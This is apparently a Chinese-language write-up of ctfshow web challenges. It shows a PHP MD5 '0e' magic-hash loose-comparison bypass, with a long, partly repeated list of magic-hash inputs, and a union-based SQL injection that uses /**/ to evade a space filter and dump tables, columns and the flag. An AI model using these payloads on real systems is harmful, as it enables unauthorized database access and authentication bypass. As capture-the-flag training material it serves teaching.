

ctfshow{570ea71d-f1d6-4cd4-921c-e93d59e6e2a4}



这道题目需要我们利用PHP MD5相等绕过。

我们打开题目,查看PHP代码,这个PHP代码要我们构造md5(v1)==md5(v1)==md5(v1)==md5(v2)才可以输出falg,

还有下面两个函数需要符合:

- ctype_alpha()函数用于检测字符串中是否仅包含字母,是则返回true,否则返回false

- is_numeric()函数用于检测变量是否为数字或数字字符串,是则返回true,否则返回false

"oe" 绕过

基本的原理是这样的,但更严谨的字符串格式是,0e 开头,同时后面都是数字,不能包含其他字符的字符串,md5 值才会相等(== 的结果为 True,但 === 的结果为 False)。

常见的 md5 值是 0e 开头且后面均为数字的字符串:

s878926199a

0e545993274517709034328855841020

s155964671a

0e342768416822451524974117254469

s214587387a

0e848240448830537924465865611904

s214587387a

0e848240448830537924465865611904

s878926199a

0e545993274517709034328855841020

s1091221200a

0e940624217856561557816327384675

s1885207154a

0e509367213418206700842008763514

s1502113478a

0e861580163291561247404381396064

s1885207154a

0e509367213418206700842008763514

s1836677006a

0e481036490867661113260034900752

s155964671a

0e342768416822451524974117254469

s1184209335a

0e072485820392773389523109082030

s1665632922a

0e731198061491163073197128363787

s1502113478a

0e861580163291561247404381396064

s1836677006a

0e481036490867661113260034900752

s1091221200a

0e940624217856561557816327384675

s155964671a

0e342768416822451524974117254469

s1502113478a

0e861580163291561247404381396064

s155964671a

0e342768416822451524974117254469

s1665632922a

0e731198061491163073197128363787

s155964671a

0e342768416822451524974117254469

s1091221200a

0e940624217856561557816327384675

s1836677006a

0e481036490867661113260034900752

s1885207154a

0e509367213418206700842008763514

s532378020a

0e220463095855511507588041205815

s878926199a

0e545993274517709034328855841020

s1091221200a

0e940624217856561557816327384675

s214587387a

0e848240448830537924465865611904

s1502113478a

0e861580163291561247404381396064

s1091221200a

0e940624217856561557816327384675

s1665632922a

0e731198061491163073197128363787

s1885207154a

0e509367213418206700842008763514

s1836677006a

0e481036490867661113260034900752

s1665632922a

0e731198061491163073197128363787

s878926199a

0e545993274517709034328855841020

240610708

0e462097431906509019562988736854

314282422

0e990995504821699494520356953734

571579406

0e972379832854295224118025748221

903251147

0e174510503823932942361353209384

1110242161

0e435874558488625891324861198103

1320830526

0e912095958985483346995414060832

1586264293

0e622743671155995737639662718498

2302756269

0e250566888497473798724426794462

2427435592

0e067696952328669732475498472343

2653531602

0e877487522341544758028810610885

3293867441

0e471001201303602543921144570260

3295421201

0e703870333002232681239618856220

3465814713

0e258631645650999664521705537122

3524854780

0e507419062489887827087815735195

3908336290

0e807624498959190415881248245271

4011627063

0e485805687034439905938362701775

4775635065

0e998212089946640967599450361168

4790555361

0e643442214660994430134492464512

5432453531

0e512318699085881630861890526097

5579679820

0e877622011730221803461740184915

5585393579

0e664357355382305805992765337023

6376552501

0e165886706997482187870215578015

7124129977

0e500007361044747804682122060876

7197546197

0e915188576072469101457315675502

7656486157

0e451569119711843337267091732412

QLTHNDT

0e405967825401955372549139051580

QNKCDZO

0e830400451993494058024219903391

EEIZDOI

0e782601363539291779881938479162

TUFEPMC

0e839407194569345277863905212547

UTIPEZQ

0e382098788231234954670291303879

UYXFLOI

0e552539585246568817348686838809

IHKFRNS

0e256160682445802696926137988570

PJNPDWY

0e291529052894702774557631701704

ABJIHVY

0e755264355178451322893275696586

DQWRASX

0e742373665639232907775599582643

DYAXWCA

0e424759758842488633464374063001

GEGHBXL

0e248776895502908863709684713578

GGHMVOE

0e362766013028313274586933780773

GZECLQZ

0e537612333747236407713628225676

NWWKITQ

0e763082070976038347657360817689

NOOPCJF

0e818888003657176127862245791911

MAUXXQC

0e478478466848439040434801845361

MMHUWUV

0e701732711630150438129209816536构造payload,传参成功拿到了flag

?v1=MMHUWUV&v2=7656486157

==>MD5值

?v1=0e830400451993494058024219903391&v2=0e451569119711843337267091732412



6、ctf.show_web7

ctfshow{71253097-28d5-4288-a850-d4b4d14e2e4c}

一打开提名的链接,没有什么直接有价值的信息,右击查看源代码,发现id存在1,2,3变化,这一看不难让人不猜测存在sql注入漏洞。



这里经过测试,发现存在空格过滤了,我们利用/**/进行绕过空格,会发现页面发生了变化,说明绕过成功,并且确实存在sql注入,那么我们这里还是跟前面的题目一样,利用union联合注入。

1'/**/or/**/1=1



经过测试发现,前面的1,需要改成-1进行回显,然后测试发现存在3组内容

-1'/**/union/**/select/**/1,database(),3

查看数据库名称,数据库名称叫web7

-1'/**/union/**/select/**/1,database(),3

查找表名,flag,page,user

-1'/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),3



查看列名,flag

-1'/**/union/**/select/**/1,(select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name="flag"),3

查看flag值

-1'/**/union/**/select/**/1,(select/**/group_concat(flag)/**/from/**/flag),3